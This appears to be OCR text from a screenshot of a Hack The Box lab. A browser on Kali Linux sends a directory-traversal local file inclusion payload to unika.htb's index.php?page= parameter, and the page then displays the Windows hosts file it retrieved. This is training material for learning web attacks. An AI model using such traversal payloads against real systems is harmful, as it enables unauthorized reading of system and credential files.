 Mozilla Firefox
Hack The Box :: Starting P
unika.htb/index.php?page=../
unika.htb/index.php?page=../../../../../../../../windows/system32/drivers/etc/hosts
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec Hack The Box :: Dashb…
# Copyright (c) 1993-2009 Microsoft Corp. # # This is a sample HOSTS file used by Microsoft TCP/IP for Windows. # # This file contains the mappings of IP addresses to host names. Each # entry
should be kept on an individual line. The IP address should # be placed in the first column followed by the corresponding host name. # The IP address and the host name should be separated by at
least one # space. # # Additionally, comments (such as these) may be inserted on individual # lines or following the machine name denoted by a '#' symbol. # # For example: # # 102.54.94.97
rhino.acme.com # source server # 38.25.63.10 x.acme.com # x client host # localhost name resolution is handled within DNS itself. # 127.0.0.1 localhost # ::1 localhost